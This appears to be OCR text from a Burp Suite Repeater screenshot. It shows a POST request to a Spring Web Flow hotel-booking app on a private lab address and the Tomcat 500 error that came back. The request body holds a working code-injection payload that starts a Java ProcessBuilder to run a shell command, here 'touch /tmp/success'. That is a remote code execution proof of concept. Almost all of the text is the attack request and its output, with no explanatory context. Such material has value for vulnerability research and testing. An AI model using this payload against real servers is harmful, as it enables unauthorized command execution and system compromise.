 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.12.101:30082 ?
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e1s2 HTTP/1.1
Host: 192.168.12.101:30082
Content-Length: 60
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://192.168.12.101:30082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://192.168.12.101:30082/hotels/booking?execution=e1s2
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CAA303353EC92CC7C20EBEFC71C700FF
Connection: close
_eventId_confirm=&_csrf=f58ea2a7-b9ac-4b54-9ec2-5218d1b302f3&_(n
ew+java.lang.ProcessBuilder("touch","/tmp/success")).start()=isw
in
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 13 Jun 2017 14:53:25 GMT
Connection: close
Content-Length: 28593
<html><head><title>Apache Tomcat/7.0.78 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background
-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background
-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background
-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background
-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background
-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color
:black;font-size:12px;}A {color : black;}A.name {color :
black;}HR {color : #525D76;}--></style>
</head><body><h1>HTTP Status 500 - Request processing
failed; nested exception is
org.springframework.webflow.execution.FlowExecutionExceptio
? < + > Type a search term 0 matches
Done 28,933 bytes | 23 millis